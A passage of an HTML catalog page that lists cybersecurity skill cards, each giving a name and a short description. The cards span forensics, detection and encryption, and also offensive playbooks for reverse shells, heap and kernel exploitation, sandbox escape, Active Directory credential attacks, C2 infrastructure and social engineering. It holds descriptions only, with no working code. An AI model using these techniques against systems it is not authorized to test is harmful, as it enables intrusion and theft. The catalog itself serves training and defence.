class="scard" data-name="reverse-engineering-dotnet-malware-with-dnspy"><b>reverse-engineering-dotnet-malware-with-dnspy</b><p>&#x27;Reverse engineers .NET malware samples using the dnSpy decompiler and</p></div><div class="scard" data-name="scope-guard"><b>scope-guard</b><p>MANDATORY Scope Enforcement Layer. Auto-loaded BEFORE any hunt begins. Prevents illegal out-of-scope testing. If SCOPE_ACTIVE.md is missing or the tar…</p></div><div class="scard" data-name="subdomain-takeover"><b>subdomain-takeover</b><p>Subdomain takeover detection and exploitation playbook. Use when targets have dangling CNAME/NS/MX records pointing to deprovisioned cloud resources, …</p></div></div><h3 class="cat-h" data-cat="binary">Binary Exploitation <i>17</i></h3><div class="sgrid"><div class="scard" data-name="analyzing-heap-spray-exploitation"><b>analyzing-heap-spray-exploitation</b><p>Detect and analyze heap spray attacks in memory dumps using Volatility3</p></div><div class="scard" data-name="analyzing-linux-kernel-rootkits"><b>analyzing-linux-kernel-rootkits</b><p>Detect kernel-level rootkits in Linux memory dumps using Volatility3</p></div><div class="scard" data-name="analyzing-malware-behavior-with-cuckoo-sandbox"><b>analyzing-malware-behavior-with-cuckoo-sandbox</b><p>&#x27;Detonate malware samples in Cuckoo Sandbox to observe runtime behavior</p></div><div class="scard" data-name="analyzing-malware-sandbox-evasion-techniques"><b>analyzing-malware-sandbox-evasion-techniques</b><p>Detect sandbox and VM evasion techniques in malware samples by analyzing</p></div><div class="scard" data-name="anti-debugging-techniques"><b>anti-debugging-techniques</b><p>Anti-debugging detection and bypass playbook. Use when reversing protected binaries that detect debuggers via ptrace, PEB flags, timing checks, or sig…</p></div><div class="scard" data-name="arbitrary-write-to-rce"><b>arbitrary-write-to-rce</b><p>Arbitrary write to RCE playbook. Use when you have an arbitrary write primitive (from heap exploitation, format string, or OOB write) and need to conv…</p></div><div class="scard" data-name="binary-protection-bypass"><b>binary-protection-bypass</b><p>Binary protection bypass playbook. Use when identifying and bypassing ASLR, PIE, NX/DEP, stack canary, RELRO, FORTIFY_SOURCE, CET, and MTE protections…</p></div><div class="scard" data-name="browser-exploitation-v8"><b>browser-exploitation-v8</b><p>Browser and V8 exploitation playbook. Use when exploiting JavaScript engine vulnerabilities including JIT type confusion, incorrect bounds elimination…</p></div><div class="scard" data-name="code-obfuscation-deobfuscation"><b>code-obfuscation-deobfuscation</b><p>Code obfuscation analysis and deobfuscation playbook. Use when reversing binaries protected by junk code, opaque predicates, self-modifying code, cont…</p></div><div class="scard" data-name="heap-exploitation"><b>heap-exploitation</b><p>Heap exploitation playbook. Use when targeting ptmalloc2/glibc heap vulnerabilities including UAF, double free, overflow, off-by-one/null, and leverag…</p></div><div class="scard" data-name="implementing-email-sandboxing-with-proofpoint"><b>implementing-email-sandboxing-with-proofpoint</b><p>Email sandboxing detonates suspicious attachments and URLs in isolated</p></div><div class="scard" data-name="kernel-exploitation"><b>kernel-exploitation</b><p>Linux kernel exploitation playbook. Use when exploiting kernel vulnerabilities (UAF, OOB, race condition, type confusion) for privilege escalation via…</p></div><div class="scard" data-name="reverse-shell-techniques"><b>reverse-shell-techniques</b><p>Reverse shell techniques playbook. Use when establishing remote shells including language one-liners, encrypted shells (OpenSSL/socat/ncat), web shell…</p></div><div class="scard" data-name="sandbox-escape-techniques"><b>sandbox-escape-techniques</b><p>Sandbox escape playbook. Use when breaking out of Python sandbox, Lua sandbox, seccomp filter, chroot jail, container/Docker, browser sandbox, or name…</p></div><div class="scard" data-name="stack-overflow-and-rop"><b>stack-overflow-and-rop</b><p>Stack overflow and ROP playbook. Use when exploiting buffer overflows to hijack control flow via return address overwrite, ROP chains, ret2libc, ret2c…</p></div><div class="scard" data-name="symbolic-execution-tools"><b>symbolic-execution-tools</b><p>Symbolic execution and constraint solving playbook. Use when solving CTF reversing challenges, recovering keys, bypassing checks, or automating binary…</p></div><div class="scard" data-name="vm-and-bytecode-reverse"><b>vm-and-bytecode-reverse</b><p>Custom VM and bytecode reverse engineering playbook. Use when CTF challenges or protected software implement custom virtual machines with proprietary …</p></div></div><h3 class="cat-h" data-cat="crypto">Cryptography <i>20</i></h3><div class="sgrid"><div class="scard" data-name="analyzing-ransomware-encryption-mechanisms"><b>analyzing-ransomware-encryption-mechanisms</b><p>&#x27;Analyzes encryption algorithms, key management, and file encryption</p></div><div class="scard" data-name="building-adversary-infrastructure-tracking-system"><b>building-adversary-infrastructure-tracking-system</b><p>Build an automated adversary infrastructure tracking system in Python (dnspython, python-whois, shodan, networkx) that pivots across passive DNS, cert…</p></div><div class="scard" data-name="classical-cipher-analysis"><b>classical-cipher-analysis</b><p>Classical cipher analysis playbook. Use when encountering substitution ciphers, Vigenere, transposition, XOR, or encoded text in CTF challenges that r…</p></div><div class="scard" data-name="designing-adversary-engagement-with-mitre-engage"><b>designing-adversary-engagement-with-mitre-engage</b><p>Plan, run, and measure an adversary engagement operation using the MITRE Engage framework so that deployed deception is driven by strategy instead of …</p></div><div class="scard" data-name="detecting-pass-the-hash-attacks"><b>detecting-pass-the-hash-attacks</b><p>Detect Pass-the-Hash (T1550.002) attacks by analyzing NTLM authentication patterns, flagging Type 3 logons using NTLM where Kerberos would be expected…</p></div><div class="scard" data-name="detecting-ransomware-encryption-behavior"><b>detecting-ransomware-encryption-behavior</b><p>&#x27;Detects ransomware encryption activity in real time using entropy</p></div><div class="scard" data-name="exploiting-type-juggling-vulnerabilities"><b>exploiting-type-juggling-vulnerabilities</b><p>Exploits PHP type juggling vulnerabilities caused by loose (==) comparison</p></div><div class="scard" data-name="hash-attack-techniques"><b>hash-attack-techniques</b><p>Hash attack playbook. Use when exploiting length extension, MD5/SHA1 collisions, HMAC timing leaks, birthday attacks, or hash-based proof of work in C…</p></div><div class="scard" data-name="implementing-aes-encryption-for-data-at-rest"><b>implementing-aes-encryption-for-data-at-rest</b><p>Guides implementing AES-256 encryption in GCM mode (FIPS 197) for files and data stores at rest, covering key derivation, IV/nonce management, and aut…</p></div><div class="scard" data-name="implementing-disk-encryption-with-bitlocker"><b>implementing-disk-encryption-with-bitlocker</b><p>&#x27;Implements full disk encryption using Microsoft BitLocker on Windows</p></div><div class="scard" data-name="implementing-end-to-end-encryption-for-messaging"><b>implementing-end-to-end-encryption-for-messaging</b><p>Implements a simplified Signal Protocol-style end-to-end encryption scheme for messaging, covering key exchange, forward secrecy, and the core cryptog…</p></div><div class="scard" data-name="implementing-envelope-encryption-with-aws-kms"><b>implementing-envelope-encryption-with-aws-kms</b><p>Implements envelope encryption with AWS KMS, encrypting data locally with a data encryption key (DEK) and protecting that DEK with a KMS-managed key (…</p></div><div class="scard" data-name="implementing-hashicorp-vault-dynamic-secrets"><b>implementing-hashicorp-vault-dynamic-secrets</b><p>&#x27;Configures HashiCorp Vault dynamic secrets engines for database credentials,</p></div><div class="scard" data-name="implementing-rsa-key-pair-management"><b>implementing-rsa-key-pair-management</b><p>Generates, stores, rotates, and manages RSA key pairs following NIST</p></div><div class="scard" data-name="implementing-zero-trust-with-hashicorp-boundary"><b>implementing-zero-trust-with-hashicorp-boundary</b><p>Installs and configures HashiCorp Boundary as a default-deny, identity-aware proxy for infrastructure access, including controller/worker setup, Vault…</p></div><div class="scard" data-name="lattice-crypto-attacks"><b>lattice-crypto-attacks</b><p>Lattice-based cryptanalysis playbook. Use when attacking RSA via Coppersmith small roots, recovering DSA/ECDSA nonces from bias, solving knapsack prob…</p></div><div class="scard" data-name="reverse-engineering-ransomware-encryption-routine"><b>reverse-engineering-ransomware-encryption-routine</b><p>Reverse engineer ransomware encryption routines to identify cryptographic</p></div><div class="scard" data-name="rsa-attack-techniques"><b>rsa-attack-techniques</b><p>RSA attack playbook for CTF and real-world cryptanalysis. Use when given RSA parameters (n, e, c) and need to recover plaintext by exploiting weak key…</p></div><div class="scard" data-name="symmetric-cipher-attacks"><b>symmetric-cipher-attacks</b><p>Symmetric cipher attack playbook. Use when exploiting block cipher mode weaknesses (CBC padding oracle, ECB cut-and-paste, bit flipping), stream ciphe…</p></div><div class="scard" data-name="type-juggling"><b>type-juggling</b><p>PHP type juggling and weak comparison (`==`) bypass. Use when authentication, HMAC/signature checks, or token validation uses loose equality, numeric …</p></div></div><h3 class="cat-h" data-cat="mobile">Mobile <i>13</i></h3><div class="sgrid"><div class="scard" data-name="analyzing-android-malware-with-apktool"><b>analyzing-android-malware-with-apktool</b><p>Perform static analysis of Android APK malware using apktool for resource decompilation, jadx for Java source recovery, and androguard for manifest in…</p></div><div class="scard" data-name="analyzing-ios-app-security-with-objection"><b>analyzing-ios-app-security-with-objection</b><p>Runtime iOS app security testing with Objection (Frida): inspect keychain and filesystem data, explore app internals at runtime, and validate/bypass c…</p></div><div class="scard" data-name="android-pentesting-tricks"><b>android-pentesting-tricks</b><p>Android pentesting playbook. Use when testing Android applications for SSL pinning bypass, exported component abuse, WebView vulnerabilities, intent r…</p></div><div class="scard" data-name="conducting-mobile-app-penetration-test"><b>conducting-mobile-app-penetration-test</b><p>&#x27;Conducts penetration testing of iOS and Android mobile applications</p></div><div class="scard" data-name="detecting-mobile-malware-behavior"><b>detecting-mobile-malware-behavior</b><p>&#x27;Detects and analyzes malicious behavior in mobile applications through</p></div><div class="scard" data-name="exploiting-insecure-data-storage-in-mobile"><b>exploiting-insecure-data-storage-in-mobile</b><p>&#x27;Identifies and exploits insecure local data storage vulnerabilities</p></div><div class="scard" data-name="implementing-mobile-application-management"><b>implementing-mobile-application-management</b><p>&#x27;Implements Mobile Application Management (MAM) policies to protect enterprise</p></div><div class="scard" data-name="intercepting-mobile-traffic-with-burpsuite"><b>intercepting-mobile-traffic-with-burpsuite</b><p>&#x27;Intercepts and analyzes HTTP/HTTPS traffic from mobile applications</p></div><div class="scard" data-name="ios-pentesting-tricks"><b>ios-pentesting-tricks</b><p>iOS pentesting playbook. Use when testing iOS applications for keychain extraction, URL scheme hijacking, Universal Links exploitation, runtime manipu…</p></div><div class="scard" data-name="mobile-ssl-pinning-bypass"><b>mobile-ssl-pinning-bypass</b><p>Mobile SSL pinning bypass playbook. Use when intercepting HTTPS traffic from mobile applications that implement certificate pinning, public key pinnin…</p></div><div class="scard" data-name="reverse-engineering-android-malware-with-jadx"><b>reverse-engineering-android-malware-with-jadx</b><p>&#x27;Reverse engineers malicious Android APK files using the JADX decompiler</p></div><div class="scard" data-name="reverse-engineering-ios-app-with-frida"><b>reverse-engineering-ios-app-with-frida</b><p>&#x27;Reverse engineers iOS applications using Frida dynamic instrumentation</p></div><div class="scard" data-name="testing-android-intents-for-vulnerabilities"><b>testing-android-intents-for-vulnerabilities</b><p>&#x27;Tests Android inter-process communication (IPC) through intents for</p></div></div><h3 class="cat-h" data-cat="other">Specialist <i>352</i></h3><div class="sgrid"><div class="scard" data-name="401-403-bypass-techniques"><b>401-403-bypass-techniques</b><p>401/403 bypass playbook. Use when encountering access-denied responses on admin panels, API endpoints, or restricted paths. Covers path manipulation, …</p></div><div class="scard" data-name="abusing-shadow-credentials-for-privesc"><b>abusing-shadow-credentials-for-privesc</b><p>Take over Active Directory accounts by writing attacker-controlled public keys to msDS-KeyCredentialLink (Shadow Credentials) with pyWhisker, Whisker,…</p></div><div class="scard" data-name="acquiring-disk-image-with-dd-and-dcfldd"><b>acquiring-disk-image-with-dd-and-dcfldd</b><p>Create forensically sound bit-for-bit disk images with dd or dcfldd on a Linux forensic workstation, preserving evidence integrity through hash verifi…</p></div><div class="scard" data-name="ai-ml-security"><b>ai-ml-security</b><p>AI/ML security playbook. Use when assessing model supply chain attacks (pickle RCE, poisoned weights), adversarial examples, model poisoning, model st…</p></div><div class="scard" data-name="analyzing-apt-group-with-mitre-navigator"><b>analyzing-apt-group-with-mitre-navigator</b><p>Query ATT&amp;CK data with attackcti, mitreattack-python, and stix2, then build MITRE ATT&amp;CK Navigator layers and multi-layer heatmap overlays mapping one…</p></div><div class="scard" data-name="analyzing-azure-activity-logs-for-threats"><b>analyzing-azure-activity-logs-for-threats</b><p>&#x27;Queries Azure Monitor activity logs and sign-in logs via azure-monitor-query</p></div><div class="scard" data-name="analyzing-bootkit-and-rootkit-samples"><b>analyzing-bootkit-and-rootkit-samples</b><p>&#x27;Analyzes bootkit and advanced rootkit malware infecting the Master</p></div><div class="scard" data-name="analyzing-campaign-attribution-evidence"><b>analyzing-campaign-attribution-evidence</b><p>Systematically evaluate cyber-campaign evidence to attribute an operation to a threat actor, using the Diamond Model and Analysis of Competing Hypothe…</p></div><div class="scard" data-name="analyzing-certificate-transparency-for-phishing"><b>analyzing-certificate-transparency-for-phishing</b><p>Monitor Certificate Transparency logs using crt.sh and Certstream to</p></div><div class="scard" data-name="analyzing-cloud-storage-access-patterns"><b>analyzing-cloud-storage-access-patterns</b><p>Detect abnormal access in AWS S3, GCS, and Azure Blob Storage by analyzing CloudTrail Data Events, GCS audit logs, and Azure Storage Analytics for aft…</p></div><div class="scard" data-name="analyzing-cobalt-strike-beacon-configuration"><b>analyzing-cobalt-strike-beacon-configuration</b><p>Extract and analyze Cobalt Strike beacon configuration from PE files</p></div><div class="scard" data-name="analyzing-cobaltstrike-malleable-c2-profiles"><b>analyzing-cobaltstrike-malleable-c2-profiles</b><p>Parse and analyze Cobalt Strike Malleable C2 profiles with dissect.cobaltstrike (profiles and beacon-payload configs) and pyMalleableC2 (AST parsing) …</p></div><div class="scard" data-name="analyzing-command-and-control-communication"><b>analyzing-command-and-control-communication</b><p>&#x27;Analyzes malware C2 communication over HTTP, HTTPS, DNS, and custom</p></div><div class="scard" data-name="analyzing-cyber-kill-chain"><b>analyzing-cyber-kill-chain</b><p>&#x27;Analyzes intrusion activity against the Lockheed Martin Cyber Kill Chain</p></div><div class="scard" data-name="analyzing-disk-image-with-autopsy"><b>analyzing-disk-image-with-autopsy</b><p>Perform comprehensive forensic analysis of raw (dd), E01, or AFF disk images with Autopsy and The Sleuth Kit, recovering deleted files, examining meta…</p></div><div class="scard" data-name="analyzing-email-headers-for-phishing-investigation"><b>analyzing-email-headers-for-phishing-investigation</b><p>Parse and analyze email headers (Received chain, Return-Path, Message-ID)</p></div><div class="scard" data-name="analyzing-ethereum-smart-contract-vulnerabilities"><b>analyzing-ethereum-smart-contract-vulnerabilities</b><p>Perform static and symbolic analysis of Solidity smart contracts using</p></div><div class="scard" data-name="analyzing-indicators-of-compromise"><b>analyzing-indicators-of-compromise</b><p>&#x27;Analyzes indicators of compromise (IOCs) including IP addresses, domains,</p></div><div class="scard" data-name="analyzing-lnk-file-and-jump-list-artifacts"><b>analyzing-lnk-file-and-jump-list-artifacts</b><p>Analyze Windows LNK shortcut files and Jump List artifacts with LECmd,</p></div><div class="scard" data-name="analyzing-malicious-pdf-with-peepdf"><b>analyzing-malicious-pdf-with-peepdf</b><p>Perform static analysis of malicious PDF documents using peepdf, pdfid,</p></div><div class="scard" data-name="analyzing-malicious-url-with-urlscan"><b>analyzing-malicious-url-with-urlscan</b><p>URLScan.io is a free service for scanning and analyzing suspicious URLs.</p></div><div class="scard" data-name="analyzing-mft-for-deleted-file-recovery"><b>analyzing-mft-for-deleted-file-recovery</b><p>Analyze the NTFS Master File Table ($MFT) with MFTECmd, analyzeMFT,</p></div><div class="scard" data-name="analyzing-network-flow-data-with-netflow"><b>analyzing-network-flow-data-with-netflow</b><p>Parse NetFlow v9 and IPFIX records to detect volumetric anomalies, port</p></div><div class="scard" data-name="analyzing-network-packets-with-scapy"><b>analyzing-network-packets-with-scapy</b><p>Use Scapy to craft, send, sniff, and dissect TCP/UDP/ICMP/DNS packets, analyze pcap files, implement SYN scans, and detect anomalous traffic such as f…</p></div><div class="scard" data-name="analyzing-network-traffic-with-wireshark"><b>analyzing-network-traffic-with-wireshark</b><p>&#x27;Captures and analyzes network packet data using Wireshark and tshark</p></div><div class="scard" data-name="analyzing-office365-audit-logs-for-compromise"><b>analyzing-office365-audit-logs-for-compromise</b><p>Parse Office 365 Unified Audit Logs via Microsoft Graph API to detect</p></div><div class="scard" data-name="analyzing-powershell-empire-artifacts"><b>analyzing-powershell-empire-artifacts</b><p>Detect PowerShell Empire post-exploitation framework artifacts in Windows Script Block Logging (Event ID 4104) and Module Logging (Event ID 4103), inc…</p></div><div class="scard" data-name="analyzing-powershell-script-block-logging"><b>analyzing-powershell-script-block-logging</b><p>Parse Windows PowerShell Script Block Logs (Event ID 4104) from EVTX</p></div><div class="scard" data-name="analyzing-prefetch-files-for-execution-history"><b>analyzing-prefetch-files-for-execution-history</b><p>Parse Windows Prefetch files (versions 17, 23, 26, 30) with tools like PECmd, WinPrefetchView, or python-prefetch to determine program execution histo…</p></div><div class="scard" data-name="analyzing-ransomware-leak-site-intelligence"><b>analyzing-ransomware-leak-site-intelligence</b><p>Safely monitor ransomware group Tor-hosted data leak sites (DLS) to collect and extract structured victim posting data, track group activity trends ov…</p></div><div class="scard" data-name="analyzing-ransomware-network-indicators"><b>analyzing-ransomware-network-indicators</b><p>Identify ransomware-related network indicators, including C2 beaconing patterns, TOR exit node connections, data exfiltration flows, and encryption ke…</p></div><div class="scard" data-name="analyzing-ransomware-payment-wallets"><b>analyzing-ransomware-payment-wallets</b><p>&#x27;Traces ransomware cryptocurrency payment flows using blockchain analysis tools such as Chainalysis Reactor, WalletExplorer, and blockchain.com APIs, …</p></div><div class="scard" data-name="analyzing-sbom-for-supply-chain-vulnerabilities"><b>analyzing-sbom-for-supply-chain-vulnerabilities</b><p>&#x27;Parses Software Bill of Materials (SBOM) in CycloneDX and SPDX JSON</p></div><div class="scard" data-name="analyzing-security-logs-with-splunk"><b>analyzing-security-logs-with-splunk</b><p>&#x27;Leverages Splunk Enterprise Security and SPL (Search Processing Language)</p></div><div class="scard" data-name="analyzing-slack-space-and-file-system-artifacts"><b>analyzing-slack-space-and-file-system-artifacts</b><p>Examine NTFS slack space, MFT entries, the USN Change Journal, and Alternate Data Streams (ADS) to recover hidden or residual data, reconstruct delete…</p></div><div class="scard" data-name="analyzing-threat-actor-ttps-with-mitre-attack"><b>analyzing-threat-actor-ttps-with-mitre-attack</b><p>Systematically map threat actor behavior and observed IOCs to the MITRE ATT&amp;CK framework, build technique coverage heatmaps with the ATT&amp;CK Navigator,…</p></div><div class="scard" data-name="analyzing-threat-actor-ttps-with-mitre-navigator"><b>analyzing-threat-actor-ttps-with-mitre-navigator</b><p>&#x27;Map advanced persistent threat (APT) group TTPs to the MITRE ATT&amp;CK framework using the attackcti Python library to query STIX/TAXII data for group-t…</p></div><div class="scard" data-name="analyzing-threat-intelligence-feeds"><b>analyzing-threat-intelligence-feeds</b><p>&#x27;Analyzes structured and unstructured threat intelligence feeds to extract</p></div><div class="scard" data-name="analyzing-threat-landscape-with-misp"><b>analyzing-threat-landscape-with-misp</b><p>Query a MISP (Malware Information Sharing Platform) instance via PyMISP</p></div><div class="scard" data-name="analyzing-tls-certificate-transparency-logs"><b>analyzing-tls-certificate-transparency-logs</b><p>&#x27;Queries Certificate Transparency logs via crt.sh and pycrtsh to detect</p></div><div class="scard" data-name="analyzing-uefi-bootkit-persistence"><b>analyzing-uefi-bootkit-persistence</b><p>&#x27;Analyzes UEFI bootkit persistence (SPI flash implants, ESP modifications,</p></div><div class="scard" data-name="analyzing-usb-device-connection-history"><b>analyzing-usb-device-connection-history</b><p>Correlate Windows registry keys (USBSTOR, MountedDevices), Event Logs,</p></div><div class="scard" data-name="analyzing-web-server-logs-for-intrusion"><b>analyzing-web-server-logs-for-intrusion</b><p>Parse Apache and Nginx access logs to detect SQL injection attempts,</p></div><div class="scard" data-name="assessing-vector-and-embedding-weaknesses"><b>assessing-vector-and-embedding-weaknesses</b><p>Test RAG vector stores (Pinecone, Qdrant, Weaviate, Chroma, pgvector,</p></div><div class="scard" data-name="attacking-entra-id-with-roadtools"><b>attacking-entra-id-with-roadtools</b><p>Enumerate Microsoft Entra ID (Azure AD) tenants with ROADrecon and</p></div><div class="scard" data-name="auditing-aws-s3-bucket-permissions"><b>auditing-aws-s3-bucket-permissions</b><p>&#x27;Systematically audit AWS S3 bucket permissions to identify publicly</p></div><div class="scard" data-name="auditing-cloud-with-cis-benchmarks"><b>auditing-cloud-with-cis-benchmarks</b><p>Audit AWS, Azure, and GCP environments against the CIS Foundations Benchmarks by running automated scans with tools like Prowler and ScoutSuite, inter…</p></div><div class="scard" data-name="auditing-entra-id-with-aadinternals"><b>auditing-entra-id-with-aadinternals</b><p>Drive the AADInternals PowerShell toolkit to perform Microsoft Entra ID tenant reconnaissance, access-token acquisition across Microsoft APIs, and fed…</p></div><div class="scard" data-name="auditing-foundry-smart-contract-security"><b>auditing-foundry-smart-contract-security</b><p>Pre-deployment security audit of Solidity smart contracts in a Foundry project. Combines static analysis (Slither, Aderyn), symbolic execution (Mythri…</p></div><div class="scard" data-name="auditing-gcp-iam-permissions"><b>auditing-gcp-iam-permissions</b><p>&#x27;Auditing Google Cloud Platform IAM permissions to identify overly permissive</p></div><div class="scard" data-name="auditing-mcp-servers-for-tool-poisoning"><b>auditing-mcp-servers-for-tool-poisoning</b><p>Audit MCP servers for tool poisoning, tool shadowing, rug pulls, SSRF, and unauthenticated exposure using Invariant Labs&#x27; mcp-scan for static/runtime …</p></div><div class="scard" data-name="auditing-tls-certificate-transparency-logs"><b>auditing-tls-certificate-transparency-logs</b><p>&#x27;Monitors Certificate Transparency (CT) logs to detect unauthorized certificate</p></div><div class="scard" data-name="auditing-uefi-firmware-with-chipsec"><b>auditing-uefi-firmware-with-chipsec</b><p>Use Intel CHIPSEC to assess platform firmware configuration, SPI flash write protection, BIOS lock, SMM/SMRR, and Secure Boot variable state, dump SPI…</p></div><div class="scard" data-name="automating-ioc-enrichment"><b>automating-ioc-enrichment</b><p>&#x27;Automates the enrichment of raw indicators of compromise with multi-source</p></div><div class="scard" data-name="building-attack-pattern-library-from-cti-reports"><b>building-attack-pattern-library-from-cti-reports</b><p>Parse cyber threat intelligence reports (Mandiant, CrowdStrike, Talos, Microsoft) with stix2, mitreattack-python, and spaCy to extract adversary behav…</p></div><div class="scard" data-name="building-c2-infrastructure-with-sliver-framework"><b>building-c2-infrastructure-with-sliver-framework</b><p>Deploy and harden a Sliver C2 team server (BishopFox&#x27;s Go-based adversary emulation framework) with multi-protocol listeners (mTLS, HTTP/S, DNS, WireG…</p></div><div class="scard" data-name="building-cloud-siem-with-sentinel"><b>building-cloud-siem-with-sentinel</b><p>Deploy Microsoft Sentinel as a cloud-native SIEM/SOAR by configuring multi-cloud data connectors (AWS, Azure, GCP), writing KQL detection and hunting …</p></div><div class="scard" data-name="building-devsecops-pipeline-with-gitlab-ci"><b>building-devsecops-pipeline-with-gitlab-ci</b><p>Configure a GitLab CI/CD pipeline that embeds SAST (Semgrep, SpotBugs, Gosec, Bandit, NodeJsScan), DAST, container scanning, dependency scanning, and …</p></div><div class="scard" data-name="building-identity-federation-with-saml-azure-ad"><b>building-identity-federation-with-saml-azure-ad</b><p>Configure SAML 2.0 identity federation between on-premises Active Directory (via AD FS or a third-party IdP) and Microsoft Entra ID, covering federati…</p></div><div class="scard" data-name="building-identity-governance-lifecycle-process"><b>building-identity-governance-lifecycle-process</b><p>Design identity governance and lifecycle (IGA) programs on platforms like SailPoint, Saviynt, or Entra ID Governance, covering joiner-mover-leaver (JM…</p></div><div class="scard" data-name="building-ioc-defanging-and-sharing-pipeline"><b>building-ioc-defanging-and-sharing-pipeline</b><p>Build an automated pipeline that ingests raw IOCs (URLs, IPs, domains,</p></div><div class="scard" data-name="building-ioc-enrichment-pipeline-with-opencti"><b>building-ioc-enrichment-pipeline-with-opencti</b><p>Build an automated IOC enrichment pipeline on OpenCTI (STIX 2.1 native</p></div><div class="scard" data-name="building-patch-tuesday-response-process"><b>building-patch-tuesday-response-process</b><p>Establish a repeatable operational process for triaging, testing, and</p></div><div class="scard" data-name="building-phishing-reporting-button-workflow"><b>building-phishing-reporting-button-workflow</b><p>Implement a phishing report button (Microsoft 365 built-in Report button</p></div><div class="scard" data-name="building-ransomware-playbook-with-cisa-framework"><b>building-ransomware-playbook-with-cisa-framework</b><p>Builds a structured ransomware incident response playbook aligned with</p></div><div class="scard" data-name="building-red-team-c2-infrastructure-with-havoc"><b>building-red-team-c2-infrastructure-with-havoc</b><p>Deploy and configure the Havoc C2 framework (teamserver, HTTPS/HTTP/SMB</p></div><div class="scard" data-name="building-role-mining-for-rbac-optimization"><b>building-role-mining-for-rbac-optimization</b><p>Apply bottom-up and top-down role mining techniques, including clustering</p></div><div class="scard" data-name="building-soc-escalation-matrix"><b>building-soc-escalation-matrix</b><p>Build a structured SOC escalation matrix defining severity tiers, response</p></div><div class="scard" data-name="building-soc-metrics-and-kpi-tracking"><b>building-soc-metrics-and-kpi-tracking</b><p>&#x27;Builds SOC performance metrics and KPI tracking dashboards measuring</p></div><div class="scard" data-name="building-soc-playbook-for-ransomware"><b>building-soc-playbook-for-ransomware</b><p>&#x27;Builds a structured SOC incident response playbook for ransomware attacks</p></div><div class="scard" data-name="building-super-timelines-with-plaso"><b>building-super-timelines-with-plaso</b><p>Generate forensic super-timelines with Plaso&#x27;s log2timeline.py, pinfo.py,</p></div><div class="scard" data-name="building-threat-actor-profile-from-osint"><b>building-threat-actor-profile-from-osint</b><p>Build threat actor profiles by collecting OSINT from vendor reports, paste sites, dark web forums, social media, and code repos, correlating indicator…</p></div><div class="scard" data-name="building-threat-feed-aggregation-with-misp"><b>building-threat-feed-aggregation-with-misp</b><p>Deploy MISP via Docker and configure feeds from sources like abuse.ch, AlienVault OTX, and CIRCL to aggregate, correlate, and distribute threat intell…</p></div><div class="scard" data-name="building-threat-intelligence-enrichment-in-splunk"><b>building-threat-intelligence-enrichment-in-splunk</b><p>Build automated IOC enrichment pipelines in Splunk Enterprise Security by ingesting threat feeds into KV Store collections and correlating them agains…</p></div><div class="scard" data-name="building-threat-intelligence-feed-integration"><b>building-threat-intelligence-feed-integration</b><p>&#x27;Builds automated threat intelligence feed integration pipelines connecting</p></div><div class="scard" data-name="building-vulnerability-aging-and-sla-tracking"><b>building-vulnerability-aging-and-sla-tracking</b><p>Implement a vulnerability aging dashboard and SLA tracking system that measures time-to-remediation against severity-based deadlines (e.g. 14 days cri…</p></div><div class="scard" data-name="building-vulnerability-dashboard-with-defectdojo"><b>building-vulnerability-dashboard-with-defectdojo</b><p>Deploy DefectDojo as a centralized vulnerability management dashboard that ingests findings from 200+ security scanners, deduplicates results, tracks …</p></div><div class="scard" data-name="building-vulnerability-exception-tracking-system"><b>building-vulnerability-exception-tracking-system</b><p>Build a vulnerability exception and risk acceptance tracking system covering approval workflows, compensating controls documentation, and automatic ex…</p></div><div class="scard" data-name="building-vulnerability-scanning-workflow"><b>building-vulnerability-scanning-workflow</b><p>&#x27;Builds a structured vulnerability scanning workflow using tools like</p></div><div class="scard" data-name="business-logic-vuln"><b>business-logic-vuln</b><p>Entry P1 category router for business logic testing. Use when workflow abuse, race conditions, pricing flaws, or multi-step state attacks matter more …</p></div><div class="scard" data-name="business-logic-vulnerabilities"><b>business-logic-vulnerabilities</b><p>Business logic vulnerability playbook. Use when reasoning about workflows, race conditions, price manipulation, coupon abuse, state machines, and mult…</p></div><div class="scard" data-name="cmdi-command-injection"><b>cmdi-command-injection</b><p>Command injection playbook. Use when user input may reach shell commands, process execution, converters, import pipelines, or blind out-of-band comman…</p></div><div class="scard" data-name="collecting-indicators-of-compromise"><b>collecting-indicators-of-compromise</b><p>&#x27;Systematically collects, categorizes, and distributes indicators of</p></div><div class="scard" data-name="collecting-open-source-intelligence"><b>collecting-open-source-intelligence</b><p>&#x27;Collects and synthesizes open-source intelligence (OSINT) about threat</p></div><div class="scard" data-name="collecting-threat-intelligence-with-misp"><b>collecting-threat-intelligence-with-misp</b><p>Deploy MISP, configure threat feeds (MISP community, freetext, TAXII, CSV), and use the PyMISP API to programmatically fetch, add, and search events a…</p></div><div class="scard" data-name="collecting-volatile-evidence-from-compromised-host"><b>collecting-volatile-evidence-from-compromised-host</b><p>Collect volatile forensic evidence from a compromised host by following the order of volatility, preserving memory, network connections, running proce…</p></div><div class="scard" data-name="conducting-cloud-penetration-testing"><b>conducting-cloud-penetration-testing</b><p>&#x27;This skill outlines methodologies for performing authorized penetration</p></div><div class="scard" data-name="conducting-cyber-risk-assessment-with-nist-800-30"><b>conducting-cyber-risk-assessment-with-nist-800-30</b><p>Conduct a defensible cybersecurity risk assessment using the NIST SP 800-30 Rev 1 methodology: prepare scope and a risk model, identify threat sources…</p></div><div class="scard" data-name="conducting-domain-persistence-with-dcsync"><b>conducting-domain-persistence-with-dcsync</b><p>Perform DCSync attacks by abusing MS-DRSR replication rights (DS-Replication-Get-Changes/-All) to impersonate a Domain Controller and extract KRBTGT, …</p></div><div class="scard" data-name="conducting-internal-network-penetration-test"><b>conducting-internal-network-penetration-test</b><p>Execute an internal network penetration test simulating an insider threat</p></div><div class="scard" data-name="conducting-man-in-the-middle-attack-simulation"><b>conducting-man-in-the-middle-attack-simulation</b><p>&#x27;Simulates man-in-the-middle attacks using Ettercap, mitmproxy, and Bettercap</p></div><div class="scard" data-name="conducting-network-penetration-test"><b>conducting-network-penetration-test</b><p>&#x27;Conducts comprehensive network penetration tests against authorized</p></div><div class="scard" data-name="conducting-pass-the-ticket-attack"><b>conducting-pass-the-ticket-attack</b><p>Perform Pass-the-Ticket (PtT) lateral movement by extracting Kerberos TGT/TGS tickets from LSASS memory on a compromised host and injecting them into …</p></div><div class="scard" data-name="conducting-social-engineering-penetration-test"><b>conducting-social-engineering-penetration-test</b><p>Design and execute a social engineering penetration test combining OSINT-driven target profiling with phishing, vishing, smishing, and physical pretex…</p></div><div class="scard" data-name="conducting-social-engineering-pretext-call"><b>conducting-social-engineering-pretext-call</b><p>Plan and execute authorized vishing (voice phishing) pretext calls to</p></div><div class="scard" 